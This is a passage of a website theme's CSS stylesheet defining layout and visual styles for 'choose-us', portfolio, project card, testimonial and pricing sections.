          object-fit: contain; }
      .choose-us.style-7 .info li .inf h6 {
        font-size: 18px;
        margin-bottom: 10px; }
      .choose-us.style-7 .info li .inf p {
        font-size: 16px;
        color: #ababab; }

/* --------------- choose-us style-8 --------------- */
.choose-us.style-8 .info .choose-card {
  padding: 30px;
  border: 1px solid #9992;
  border-radius: 10px;
  position: relative;
  margin-top: 40px; }
  .choose-us.style-8 .info .choose-card .icon {
    width: 50px;
    margin-bottom: 20px; }
  .choose-us.style-8 .info .choose-card h6 {
    font-size: 18px;
    font-weight: bold; }
  .choose-us.style-8 .info .choose-card .arrow {
    color: #e7e7e7;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    position: absolute;
    right: 20px;
    top: 20px; }

/* --------------- choose-us style-9 --------------- */
.choose-us.style-9 .nav {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  border-bottom: 1px solid #9993; }
  .choose-us.style-9 .nav .nav-link {
    color: var(--color-darkBlue2);
    font-weight: bold;
    text-transform: capitalize;
    padding: 20px 15px;
    border-radius: 0; }
    .choose-us.style-9 .nav .nav-link img {
      width: 30px;
      height: 30px;
      -o-object-fit: contain;
      object-fit: contain;
      -webkit-margin-end: 20px;
      margin-inline-end: 20px;
      -webkit-filter: invert(26%) sepia(39%) saturate(6305%) hue-rotate(246deg) brightness(99%) contrast(105%);
      filter: invert(26%) sepia(39%) saturate(6305%) hue-rotate(246deg) brightness(99%) contrast(105%); }
    .choose-us.style-9 .nav .nav-link.active {
      background: transparent;
      border-bottom: 1px solid var(--color-darkBlue2); }

.choose-us.style-9 .feat-content {
  padding-top: 40px;
  position: relative; }
  .choose-us.style-9 .feat-content .img {
    height: 400px;
    border-radius: 10px;
    overflow: hidden; }
  .choose-us.style-9 .feat-content .info .icon {
    width: 80px;
    margin-bottom: 20px; }
  .choose-us.style-9 .feat-content .info h2 {
    font-size: 30px;
    color: var(--color-darkBlue2);
    margin-bottom: 15px; }
  .choose-us.style-9 .feat-content .info p {
    font-size: 16px;
    color: #666; }
  .choose-us.style-9 .feat-content .play_icon {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background-color: #fff;
    color: var(--color-darkBlue2);
    line-height: 80px;
    text-align: center;
    font-size: 20px;
    position: absolute;
    top: 200px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 10; }

/* ===============================================================
			[ * portfolio Section ] 
================================================================*/
/* --------------- portfolio styles --------------- */
.portfolio.style-1 {
  position: relative; }
  .portfolio.style-1 .shap_r {
    position: absolute;
    right: 0;
    top: 30px;
    width: 30%;
    opacity: 0.3;
    pointer-events: none; }
  .portfolio.style-1 .shap_l {
    position: absolute;
    left: 0;
    bottom: 20px;
    width: 40%;
    opacity: 1;
    pointer-events: none; }
  .portfolio.style-1 .portfolio-slider {
    position: relative;
    padding-bottom: 60px; }
    .portfolio.style-1 .portfolio-slider .swiper-button-next,
    .portfolio.style-1 .portfolio-slider .swiper-button-prev {
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%); }
    .portfolio.style-1 .portfolio-slider .swiper-button-next,
    .portfolio.style-1 .portfolio-slider .swiper-container-rtl .swiper-button-prev {
      right: -70px; }
    .portfolio.style-1 .portfolio-slider .swiper-button-prev,
    .portfolio.style-1 .portfolio-slider .swiper-container-rtl .swiper-button-next {
      left: -70px; }
  .portfolio.style-1 .portfolio-card {
    background-color: #fff;
    border-radius: 7px;
    overflow: hidden; }
    .portfolio.style-1 .portfolio-card .img {
      height: 240px;
      overflow: hidden; }
      .portfolio.style-1 .portfolio-card .img img {
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover; }
    .portfolio.style-1 .portfolio-card .info {
      padding: 30px; }
      .portfolio.style-1 .portfolio-card .info h5 a {
        color: #000;
        font-weight: bold; }
      .portfolio.style-1 .portfolio-card .info small {
        font-size: 10px;
        letter-spacing: 1px;
        margin-top: 5px; }
      .portfolio.style-1 .portfolio-card .info .text {
        color: #666;
        margin: 15px 0 20px;
        font-size: 13px; }
      .portfolio.style-1 .portfolio-card .info .tags a {
        font-size: 11px;
        padding: 3px 7px;
        margin-top: 10px;
        border-radius: 4px;
        background-color: #eef4f8; }
    .portfolio.style-1 .portfolio-card:hover h5 a {
      color: var(--color-main); }

.projects.style-3 {
  background-color: #f0eff5; }

.project-card.style-3 {
  position: relative;
  overflow: hidden; }
  .project-card.style-3 .img {
    height: 360px;
    border-radius: 15px;
    overflow: hidden; }
    .project-card.style-3 .img img {
      -webkit-transition: all 1s ease;
      -o-transition: all 1s ease;
      transition: all 1s ease; }
  .project-card.style-3 .info {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 20px;
    background-color: #fff;
    border-radius: 15px;
    display: inline-block;
    padding: 20px 25px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transform: translateY(150%);
    -ms-transform: translateY(150%);
    transform: translateY(150%);
    opacity: 0; }
    .project-card.style-3 .info .h5 {
      font-weight: bold;
      font-size: 19px;
      margin-bottom: 0;
      color: #000; }
    .project-card.style-3 .info .small {
      font-size: 11px;
      color: #999; }
  .project-card.style-3:hover .img img {
    -webkit-transform: scale(1.1) rotate(-5deg);
    -ms-transform: scale(1.1) rotate(-5deg);
    transform: scale(1.1) rotate(-5deg); }
  .project-card.style-3:hover .info {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }

/* --------------- projects style-6 --------------- */
.projects.style-6 {
  padding: 0 30px; }
  .projects.style-6 .content {
    background-color: #f1f2fa;
    position: relative;
    padding: 60px 0;
    border-radius: 30px; }

.project-card.style-6 {
  border-radius: 8px;
  overflow: hidden;
  display: block;
  margin: 0 15px; }
  .project-card.style-6:hover {
    -webkit-box-shadow: 0px 40px 35px 0px #51558622;
    box-shadow: 0px 40px 35px 0px #51558622; }
  .project-card.style-6 a:hover {
    color: var(--color-blue6); }
  .project-card.style-6 .img {
    height: 240px;
    overflow: hidden; }
    .project-card.style-6 .img img {
      width: 100%;
      height: 100%;
      -o-object-fit: cover;
      object-fit: cover; }
  .project-card.style-6 .info {
    background-color: #fff;
    padding: 40px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .project-card.style-6 .info .title {
      color: #000;
      font-size: 21px; }
      .project-card.style-6 .info .title:hover {
        color: var(--color-blue6); }
        .project-card.style-6 .info .title:hover a {
          color: var(--color-blue6); }
    .project-card.style-6 .info small {
      font-size: 11px;
      color: var(--color-blue6);
      text-transform: uppercase;
      margin-bottom: 10px; }
    .project-card.style-6 .info .text {
      font-size: 12px;
      color: #666;
      margin-bottom: 25px; }
    .project-card.style-6 .info .tags span {
      color: #010101;
      font-size: 10px;
      padding: 3px 7px;
      border-radius: 4px;
      background-color: #f1f2fa; }

/* --------------- projects style-7 --------------- */
.projects.style-7 {
  background-color: #f0eff5; }
  .projects.style-7 .content {
    padding-left: calc(calc(100vw - 1170px) / 2); }
  .projects.style-7 .projects-tabs {
    position: relative;
    padding-bottom: 80px; }
    .projects.style-7 .projects-tabs .nav-pills .nav-item .nav-link {
      font-size: 16px;
      border-radius: 0;
      background: transparent;
      color: #000;
      margin: 5px 0;
      text-transform: capitalize;
      margin-left: -20px;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      .projects.style-7 .projects-tabs .nav-pills .nav-item .nav-link i {
        opacity: 0;
        -webkit-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease; }
      .projects.style-7 .projects-tabs .nav-pills .nav-item .nav-link:hover, .projects.style-7 .projects-tabs .nav-pills .nav-item .nav-link.active {
        text-decoration: underline;
        margin-left: 0; }
        .projects.style-7 .projects-tabs .nav-pills .nav-item .nav-link:hover i, .projects.style-7 .projects-tabs .nav-pills .nav-item .nav-link.active i {
          opacity: 1; }
    .projects.style-7 .projects-tabs .swiper-button-next,
    .projects.style-7 .projects-tabs .swiper-button-prev {
      width: 50px;
      height: 50px;
      background: #fff;
      color: #000;
      border-radius: 50%;
      top: auto;
      bottom: 0;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      .projects.style-7 .projects-tabs .swiper-button-next i,
      .projects.style-7 .projects-tabs .swiper-button-prev i {
        line-height: 50px; }
      .projects.style-7 .projects-tabs .swiper-button-next:hover,
      .projects.style-7 .projects-tabs .swiper-button-prev:hover {
        background: var(--color-blue7) !important;
        color: #fff; }
      .projects.style-7 .projects-tabs .swiper-button-next::after,
      .projects.style-7 .projects-tabs .swiper-button-prev::after {
        display: none; }
    .projects.style-7 .projects-tabs .swiper-button-next, .projects.style-7 .projects-tabs .swiper-container-rtl .swiper-button-prev {
      right: auto;
      left: 70px; }

@media screen and (min-width: 991px) {
  .projects-slider7 {
    position: relative; }
    .projects-slider7 .swiper-slide {
      width: 475px !important; } }

.project-card.style-7 {
  background-color: #fff;
  border-radius: 10px;
  overflow: hidden;
  display: block; }
  .project-card.style-7 .info {
    padding: 55px; }
    .project-card.style-7 .info h6 {
      color: #a44cee;
      font-weight: 400;
      margin-bottom: 10px; }
    .project-card.style-7 .info h3 {
      font-size: 24px; }
  .project-card.style-7 .img {
    height: 400px; }
    .project-card.style-7 .img img {
      width: 100%;
      height: 100%;
      -o-object-fit: contain;
      object-fit: contain;
      -o-object-position: bottom center;
      object-position: bottom center; }

/* --------------- projects style-8 --------------- */
.projects.style-8 {
  overflow: hidden; }
  .projects.style-8 .section-head {
    position: relative; }
    .projects.style-8 .section-head .swiper-button-next,
    .projects.style-8 .section-head .swiper-button-prev {
      border-radius: 50%;
      width: 50px;
      height: 50px;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease;
      font-size: 18px;
      color: #000; }
      .projects.style-8 .section-head .swiper-button-next:hover,
      .projects.style-8 .section-head .swiper-button-prev:hover {
        background: var(--color-orange1);
        color: #fff; }
      .projects.style-8 .section-head .swiper-button-next::after,
      .projects.style-8 .section-head .swiper-button-prev::after {
        display: none; }
    .projects.style-8 .section-head .swiper-button-prev, .projects.style-8 .section-head .swiper-container-rtl .swiper-button-next {
      left: auto;
      right: 75px; }
  .projects.style-8 .projects-slider8 .swiper-container {
    overflow: visible; }
    .projects.style-8 .projects-slider8 .swiper-container .project-card {
      opacity: 0;
      -webkit-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      transition: all 0.5s ease;
      -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
      transform: scale(0.8); }
    .projects.style-8 .projects-slider8 .swiper-container .swiper-slide-active .project-card {
      opacity: 1;
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1); }
  .projects.style-8 .img {
    border-radius: 10px;
    position: relative;
    height: 410px; }
    .projects.style-8 .img .main-img {
      border-radius: 10px;
      width: 100%;
      height: 100%;
      -o-object-fit: cover;
      object-fit: cover; }
    .projects.style-8 .img .tags {
      position: absolute;
      z-index: 10;
      top: 30px;
      right: 30px; }
      .projects.style-8 .img .tags a {
        text-transform: uppercase;
        background-color: #fff;
        color: var(--color-main);
        padding: 5px 20px;
        border-radius: 30px; }
        .projects.style-8 .img .tags a:hover {
          background-color: var(--color-main);
          color: #fff; }
    .projects.style-8 .img .img-chart {
      position: absolute;
      top: 120px;
      z-index: 2;
      width: 200px;
      left: -100px; }
  .projects.style-8 .info {
    -webkit-padding-start: 50px;
    padding-inline-start: 50px; }
    .projects.style-8 .info .logo img {
      width: 90px;
      margin-bottom: 40px; }
    .projects.style-8 .info h4.title {
      font-size: 30px;
      font-weight: bold;
      margin-bottom: 15px; }
    .projects.style-8 .info p {
      font-size: 16px;
      color: #666;
      margin-bottom: 40px; }
    .projects.style-8 .info .proj-det {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      padding: 20px 0;
      border-top: 1px solid #9992;
      width: 100%; }
      .projects.style-8 .info .proj-det .item {
        -webkit-margin-end: 30px;
        margin-inline-end: 30px; }
        .projects.style-8 .info .proj-det .item p {
          color: #999;
          margin-bottom: 5px; }
      .projects.style-8 .info .proj-det .icon {
        width: 40px;
        height: 40px;
        border-radius: 50%;
        background-color: var(--color-main);
        line-height: 40px;
        text-align: center;
        color: #fff;
        margin-right: 0;
        margin-left: auto; }

/* ===============================================================
			[ * testimonials Section ] 
================================================================*/
/* --------------- testimonials styles --------------- */
.testimonials.style-1 .content {
  position: relative;
  z-index: 5; }
  .testimonials.style-1 .content .vid_img {
    position: relative;
    height: 400px;
    min-height: 100%; }
    .testimonials.style-1 .content .vid_img::before {
      position: absolute;
      content: "";
      left: 0;
      right: 0;
      bottom: 0;
      width: 100%;
      height: 100%;
      background: -webkit-gradient(linear, left bottom, left top, from(#0007), to(#0001));
      background: -webkit-linear-gradient(bottom, #0007, #0001);
      background: -o-linear-gradient(bottom, #0007, #0001);
      background: linear-gradient(to top, #0007, #0001); }
    .testimonials.style-1 .content .vid_img img {
      width: 100%;
      height: 100%;
      -o-object-fit: cover;
      object-fit: cover; }
    .testimonials.style-1 .content .vid_img .play_icon {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      width: 50px;
      height: 50px;
      border-radius: 50%;
      background: var(--color-main-grad);
      z-index: 5; }
      .testimonials.style-1 .content .vid_img .play_icon i {
        color: #fff;
        font-size: 28px;
        margin-left: 3px; }
    .testimonials.style-1 .content .vid_img .img_info {
      position: absolute;
      left: 0;
      bottom: 0;
      padding: 30px;
      width: 100%;
      z-index: 5; }
      .testimonials.style-1 .content .vid_img .img_info h4 {
        color: #fff;
        font-weight: bold; }
      .testimonials.style-1 .content .vid_img .img_info small {
        color: #fff;
        display: block;
        font-size: 11px; }
  .testimonials.style-1 .content .info {
    position: relative;
    padding-left: 75px;
    min-height: 100%; }
    .testimonials.style-1 .content .info::after {
      position: absolute;
      content: "";
      left: 25px;
      top: 0;
      width: 2px;
      height: 100%;
      background-color: #9991; }
    .testimonials.style-1 .content .info .client_card {
      border: 1px solid #9994;
      border-radius: 5px;
      padding: 20px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      background-color: #fff; }
      .testimonials.style-1 .content .info .client_card .user_img {
        margin-right: 25px;
        -ms-flex-negative: 0;
        flex-shrink: 0; }
        .testimonials.style-1 .content .info .client_card .user_img img {
          width: 45px;
          height: 45px;
          border-radius: 50%;
          -o-object-fit: cover;
          object-fit: cover; }
      .testimonials.style-1 .content .info .client_card .inf_content .rate_stars {
        margin-bottom: 5px; }
        .testimonials.style-1 .content .info .client_card .inf_content .rate_stars i {
          color: #ffb400;
          font-size: 10px; }
      .testimonials.style-1 .content .info .client_card .inf_content h6 {
        font-weight: bold;
        font-size: 13px;
        margin-bottom: 15px; }
      .testimonials.style-1 .content .info .client_card .inf_content p {
        font-size: 12px;
        color: #000;
        text-transform: uppercase; }
        .testimonials.style-1 .content .info .client_card .inf_content p span {
          text-transform: capitalize; }

.reviews.style-2 {
  position: relative; }
  .reviews.style-2 .rev_l {
    position: absolute;
    left: 0;
    top: 30%;
    width: 20%;
    -webkit-animation: slide_up_down 2s ease-in-out infinite alternate both;
    animation: slide_up_down 2s ease-in-out infinite alternate both; }
  .reviews.style-2 .rev_r {
    position: absolute;
    right: 0;
    top: 30%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 20%;
    -webkit-animation: slide_up_down 2s ease-in-out infinite alternate both;
    animation: slide_up_down 2s ease-in-out infinite alternate both;
    -webkit-animation-delay: 1s;
    animation-delay: 1s; }

.swiper-slide .reviews_card.style-2 {
  opacity: 0;
  -webkit-transform: scale(0.8) translateY(20px);
  -ms-transform: scale(0.8) translateY(20px);
  transform: scale(0.8) translateY(20px);
  -webkit-transition: all 1.5s ease;
  -o-transition: all 1.5s ease;
  transition: all 1.5s ease;
  -webkit-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  transition-delay: 0.3s; }

.swiper-slide.swiper-slide-active .reviews_card.style-2 {
  opacity: 1;
  -webkit-transform: scale(1) translateY(0);
  -ms-transform: scale(1) translateY(0);
  transform: scale(1) translateY(0); }

.reviews_card.style-2 .rev_user {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  overflow: hidden;
  outline: 1px solid var(--color-lightBlue);
  outline-offset: 5px;
  margin: 40px auto 25px; }
  .reviews_card.style-2 .rev_user img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover; }

.reviews_card.style-2 .rev_stars i {
  color: greenyellow; }

.testimonials.style-3 {
  background-color: #f0eff5;
  margin-top: -30px;
  border-top-left-radius: 30px;
  border-top-right-radius: 30px;
  position: relative;
  z-index: 5; }
  .testimonials.style-3 .testi_lines {
    position: absolute;
    bottom: -10px; }
  .testimonials.style-3 .testimonial-card.style-3 .text {
    font-size: 18px;
    line-height: 28px;
    min-height: 112px; }
  .testimonials.style-3 .testimonial-card.style-3 p {
    font-size: 13px;
    line-height: 1.1; }
  .testimonials.style-3 .testimonial-card.style-3 small {
    font-size: 11px; }
  .testimonials.style-3 .testimonial-slider.style-3 {
    position: relative; }
    .testimonials.style-3 .testimonial-slider.style-3 .swiper-button-next {
      top: -65px;
      right: 0;
      width: 35px;
      height: 35px;
      border-radius: 50%; }
      .testimonials.style-3 .testimonial-slider.style-3 .swiper-button-next::after {
        font-size: 12px; }
      .testimonials.style-3 .testimonial-slider.style-3 .swiper-button-next:hover {
        background: var(--color-blue2); }
    .testimonials.style-3 .testimonial-slider.style-3 .swiper-button-prev {
      top: -65px;
      left: auto;
      right: 40px;
      width: 35px;
      height: 35px;
      border-radius: 50%; }
      .testimonials.style-3 .testimonial-slider.style-3 .swiper-button-prev::after {
        font-size: 12px; }
      .testimonials.style-3 .testimonial-slider.style-3 .swiper-button-prev:hover {
        background: var(--color-blue2); }

.testimonials.style-4 .content {
  border-bottom: 1px solid #9993;
  padding-bottom: 80px; }
  .testimonials.style-4 .content .numbs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .testimonials.style-4 .content .numbs .num-card .icon {
      height: 55px;
      display: inline-block;
      margin-bottom: 15px; }
    .testimonials.style-4 .content .numbs .num-card h2 {
      color: var(--color-blue4); }
    .testimonials.style-4 .content .numbs .num-card p {
      font-size: 11px;
      color: #666;
      margin-top: 5px; }
    .testimonials.style-4 .content .numbs .num-card:not(:last-of-type) {
      padding-right: 50px;
      margin-right: 50px;
      border-right: 1px solid #9993; }
  .testimonials.style-4 .content .play-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .testimonials.style-4 .content .play-btn .icon {
      width: 42px;
      height: 42px;
      border: 1px solid #5842bc99;
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      border-radius: 50%; }
      .testimonials.style-4 .content .play-btn .icon i {
        color: var(--color-blue4);
        font-size: 16px; }
  .testimonials.style-4 .content .stars {
    font-size: 10px;
    color: #fdb900;
    margin-bottom: 5px; }
  .testimonials.style-4 .content .testi-cards {
    position: relative;
    padding: 0 5vw; }
    .testimonials.style-4 .content .testi-cards .client_card {
      position: relative;
      z-index: 10;
      border-radius: 15px;
      padding: 25px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      background-color: #fff;
      -webkit-box-shadow: -4.104px 11.276px 38px 0px rgba(45, 42, 61, 0.1);
      box-shadow: -4.104px 11.276px 38px 0px rgba(45, 42, 61, 0.1);
      margin: 20px; }
      .testimonials.style-4 .content .testi-cards .client_card .user_img {
        margin-right: 25px;
        -ms-flex-negative: 0;
        flex-shrink: 0; }
        .testimonials.style-4 .content .testi-cards .client_card .user_img img {
          width: 90px;
          height: 90px;
          border-radius: 50%;
          -o-object-fit: cover;
          object-fit: cover; }
      .testimonials.style-4 .content .testi-cards .client_card .inf_content .rate_stars {
        margin-bottom: 5px; }
        .testimonials.style-4 .content .testi-cards .client_card .inf_content .rate_stars i {
          color: #ffb400;
          font-size: 10px; }
      .testimonials.style-4 .content .testi-cards .client_card .inf_content h6 {
        font-weight: bold;
        font-size: 12px;
        margin-bottom: 15px; }
      .testimonials.style-4 .content .testi-cards .client_card .inf_content p {
        font-size: 10px;
        color: #000;
        text-transform: uppercase; }
        .testimonials.style-4 .content .testi-cards .client_card .inf_content p span {
          text-transform: capitalize;
          color: #2E99F5; }
      .testimonials.style-4 .content .testi-cards .client_card:nth-of-type(2) {
        right: -5vw; }
    .testimonials.style-4 .content .testi-cards .testi-globe {
      position: absolute;
      top: -80px;
      left: 0;
      width: 110%;
      max-height: unset;
      max-width: unset;
      opacity: 0.2;
      -webkit-animation: rotate-center 100s linear infinite both;
      animation: rotate-center 100s linear infinite both; }

.testi-card.style-5 {
  display: block;
  padding: 40px 30px;
  background-color: #fff;
  border-radius: 15px;
  text-align: center;
  margin: 0 15px; }
  .testi-card.style-5:hover {
    -webkit-box-shadow: 0px 30px 60px 0px #0a2b5326;
    box-shadow: 0px 30px 60px 0px #0a2b5326; }
    .testi-card.style-5:hover .card-title {
      color: var(--color-blue5); }
  .testi-card.style-5 .stars i {
    color: #6640f4;
    font-size: 15px; }
  .testi-card.style-5 .text {
    font-size: 14px;
    line-height: 1.6;
    color: #000;
    margin-top: 15px; }
  .testi-card.style-5 .user h6 {
    margin: 15px auto 0;
    font-size: 14px;
    font-weight: bold; }
  .testi-card.style-5 .user small {
    font-size: 11px;
    color: #666; }

.testimonials.style-6 {
  padding: 50px 0 120px; }
  .testimonials.style-6 .testi-slider.style-6 .icon {
    width: 95px;
    height: 95px;
    background-color: var(--color-blue6);
    color: #fff;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 60% 40% 40% 40%;
    font-size: 35px; }
  .testimonials.style-6 .testi-slider.style-6 .testi-card .text {
    color: #000;
    font-size: 23px;
    line-height: 1.4; }
  .testimonials.style-6 .testi-slider.style-6 .swiper-button-next,
  .testimonials.style-6 .testi-slider.style-6 .swiper-button-prev {
    background-color: #f1f2fa;
    width: 40px;
    height: 40px;
    top: 100%;
    margin-top: 40px; }
    .testimonials.style-6 .testi-slider.style-6 .swiper-button-next:hover,
    .testimonials.style-6 .testi-slider.style-6 .swiper-button-prev:hover {
      background-color: var(--color-blue6); }
  .testimonials.style-6 .testi-slider.style-6 .swiper-button-next {
    right: auto;
    left: 50px; }
  .testimonials.style-6 .testi-slider.style-6 .swiper-button-prev {
    left: 0; }
  .testimonials.style-6 .img {
    position: relative;
    margin-top: 50px; }
    .testimonials.style-6 .img img {
      position: relative;
      z-index: 5; }
    .testimonials.style-6 .img .bubbls {
      position: absolute;
      right: 0;
      top: 0;
      height: 100%;
      -o-object-fit: contain;
      object-fit: contain;
      z-index: 0; }

.testimonials.style-7 {
  position: relative;
  background-color: #f0eff5; }
  .testimonials.style-7 .container {
    position: relative;
    z-index: 10; }
  .testimonials.style-7::after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 80%;
    background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(transparent));
    background: -webkit-linear-gradient(top, #fff, transparent);
    background: -o-linear-gradient(top, #fff, transparent);
    background: linear-gradient(to bottom, #fff, transparent);
    pointer-events: none; }
  .testimonials.style-7 .img_back {
    position: absolute;
    left: 0;
    top: 100px;
    width: 100%;
    height: 70%;
    -o-object-fit: contain;
    object-fit: contain;
    pointer-events: none;
    z-index: 1; }
  .testimonials.style-7 .testi_qout {
    position: absolute;
    top: 150px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 0;
    pointer-events: none; }
  .testimonials.style-7 .testi-card {
    z-index: 2; }
    .testimonials.style-7 .testi-card .text {
      font-size: 24px;
      text-align: center; }
    .testimonials.style-7 .testi-card .author {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      margin-top: 40px; }
      .testimonials.style-7 .testi-card .author .inf p {
        color: #946ed6; }
      .testimonials.style-7 .testi-card .author .inf h6 {
        font-size: 18px;
        font-weight: bold; }
  .testimonials.style-7 .get-qoute-banner {
    background-color: #fff;
    border-radius: 10px;
    padding: 0 50px;
    margin-top: 130px; }
    .testimonials.style-7 .get-qoute-banner .info p {
      color: #666;
      margin-bottom: 5px; }
    .testimonials.style-7 .get-qoute-banner .info h6 {
      font-size: 24px;
      font-weight: bold; }
    .testimonials.style-7 .get-qoute-banner .img {
      text-align: center; }
      .testimonials.style-7 .get-qoute-banner .img img {
        width: 200px;
        margin-top: -30px; }

.testimonials.style-8 .testi-card .info {
  background-color: #fff;
  padding: 30px;
  border-radius: 10px;
  position: relative; }
  .testimonials.style-8 .testi-card .info::after {
    position: absolute;
    content: "";
    bottom: -20px;
    left: 100px;
    width: 50px;
    height: 20px;
    border-left: 25px solid #fff;
    border-right: 25px solid transparent;
    border-top: 10px solid #fff;
    border-bottom: 10px solid transparent; }
  .testimonials.style-8 .testi-card .info .stars {
    color: var(--color-orange1);
    margin-bottom: 25px;
    position: relative;
    z-index: 5; }
  .testimonials.style-8 .testi-card .info p {
    font-size: 20px;
    position: relative;
    z-index: 5; }
  .testimonials.style-8 .testi-card .info .icon {
    position: absolute;
    width: 100px;
    right: 30px;
    top: 30px;
    pointer-events: none; }

.testimonials.style-8 .testi-card .author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .testimonials.style-8 .testi-card .author .inf p {
    color: var(--color-main);
    text-transform: uppercase; }
  .testimonials.style-8 .testi-card .author .inf h6 {
    font-size: 18px;
    font-weight: bold; }

.testimonials.style-9 {
  background-image: url(../png/testi9_back.png);
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat; }
  .testimonials.style-9 .testi-head h3 {
    font-size: 30px;
    color: var(--color-darkBlue2); }
  .testimonials.style-9 .testi-head .reviews-numb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .testimonials.style-9 .testi-head .reviews-numb .img {
      -webkit-padding-end: 30px;
      padding-inline-end: 30px;
      -webkit-margin-end: 30px;
      margin-inline-end: 30px;
      border-right: 1px solid #9993; }
      .testimonials.style-9 .testi-head .reviews-numb .img .logo {
        width: 125px;
        margin-bottom: 3px; }
      .testimonials.style-9 .testi-head .reviews-numb .img .stars {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex; }
        .testimonials.style-9 .testi-head .reviews-numb .img .stars .star {
          width: 25px;
          -webkit-margin-end: 1px;
          margin-inline-end: 1px; }
  .testimonials.style-9 .testi-card .stars {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 25px; }
    .testimonials.style-9 .testi-card .stars .star {
      width: 20px;
      -webkit-margin-end: 1px;
      margin-inline-end: 1px; }
  .testimonials.style-9 .testi-card .text {
    font-size: 17px;
    color: var(--color-darkBlue2);
    margin-bottom: 40px;
    font-weight: 500;
    line-height: 1.7;
    min-height: 150px; }
  .testimonials.style-9 .testi-card .author {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .testimonials.style-9 .testi-card .author .inf p {
      color: #666; }
    .testimonials.style-9 .testi-card .author .inf h6 {
      font-size: 18px;
      font-weight: bold;
      color: var(--color-darkBlue2); }

/* ===============================================================
			[ * testimonials Section ] 
================================================================*/
/* --------------- pricing styles --------------- */
.pricing.style-2 {
  background: -webkit-gradient(linear, left top, left bottom, from(#010049), to(#157aa6));
  background: -webkit-linear-gradient(top, #010049, #157aa6);
  background: -o-linear-gradient(top, #010049, #157aa6);
  background: linear-gradient(to bottom, #010049, #157aa6);
  position: relative; }
  .pricing.style-2 .shap_l {
    position: absolute;
    left: 0;
    top: 20%;
    max-width: 30%; }
  .pricing.style-2 .shap_r {
    position: absolute;
    right: 0;
    top: 10%;
    height: 80%;
    max-width: 30%; }
  .pricing.style-2 .toggle_switch .form-check-label {
    pointer-events: none; }
  .pricing.style-2 .yearly_price,
  .pricing.style-2 .monthly_price {
    display: none; }
    .pricing.style-2 .yearly_price.show,
    .pricing.style-2 .monthly_price.show {
      display: block; }

.pricing_card.style-2 {
  position: relative;
  text-align: center;
  color: #fff;
  padding: 85px 50px 50px;
  border: 1px solid #3d9dd1; }
  .pricing_card.style-2 p {
    text-transform: uppercase;
    margin: 30px 0 15px;
    font-size: 16px; }
  .pricing_card.style-2 .price .h2 small {
    font-size: 13px;
    position: relative;
    top: -12px; }
